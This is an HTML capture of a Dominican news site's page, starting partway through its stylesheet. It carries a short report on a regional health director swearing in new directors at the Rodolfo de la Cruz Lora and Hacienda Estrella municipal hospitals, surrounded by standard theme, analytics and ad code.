.tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/9263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=9263' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-9263 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						viernes, enero 16 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/hazle-sentir-en-casa-una-campana-navidena-que-convoca-a-la-cercania-con-diaspora-dominicana-y-personas-migrantes/">“Hazle Sentir En Casa”: una campaña navideña que convoca a la cercanía con diáspora dominicana y personas migrantes</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/raul-alcantara-regresa-a-la-kbo-kiwoom-heroes-lo-firman-como-pieza-clave-para-2026/">Raúl Alcántara regresa a la KBO: Kiwoom Heroes lo firman como pieza clave para 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/inicia-reorganizacion-de-bayahibe-con-212-millones-en-obras/">Inicia reorganización de Bayahibe con 212 millones en obras.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-celebra-la-navidad-reafirmando-la-union-y-el-valor-del-periodismo-turistico/">Adompretur celebra la Navidad reafirmando la unión y el valor del periodismo turístico</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/la-leche-entera-vuelve-a-los-menus-escolares-segun-proyecto-de-ley-que-se-dirige-a-trump/">La leche entera vuelve a los menús escolares, según proyecto de ley que se dirige a Trump</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-175 tie-current-menu"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="706" height="470" src="https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg 1024w, https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz-300x200.jpeg 300w, https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz-768x512.jpeg 768w" sizes="(max-width: 706px) 100vw, 706px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/salud/">Salud</a><em class="delimiter">/</em><span class="current">Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Salud","@id":"https:\/\/pulsodelsur.net\/category\/salud\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://pulsodelsur.net/category/salud/">Salud</a></span>
		<h1 class="post-title entry-title">Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">octubre 24, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 80 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p>El director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson Féliz Féliz, juramentó a la doctora Estervina Pineda Reyes, como directora del Hospital Municipal Doctor Rodolfo de la Cruz Lora, ubicado en el municipio de Pedro Brand y a la doctora María Arias Reyes, en la dirección del Hospital Municipal Hacienda Estrella.</p>



<p>También fue posesionado el doctor Edward Ortega Acosta, como supervisor de Área de Salud de Monte Plata; el licenciado Simón Araujo, como encargado de Recursos Humanos del Hospital Municipal Rodolfo de la Cruz Lora y el licenciado Ramón Mosquea, será el nuevo administrador del Hospital Hacienda Estrella.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>El doctor Féliz Féliz exhortó a los nuevos juramentados realizar su labor con honestidad y pulcritud para garantizar la transparencia que amerita desempeñar sus funciones como servidores públicos.</p>



<p>Asimismo, trabajar para que los usuarios que soliciten asistencias de salud en sus hospitales tengan garantizado la calidad, y humanización de los servicios que ofrecen. De su lado, los nuevos juramentados agradecieron la confianza depositada para ocupar sus posiciones y expresaron que asumen sus cargos con responsabilidad para hacer la diferencia y el cambio que requiere el sistema de salud dominicano.</p>
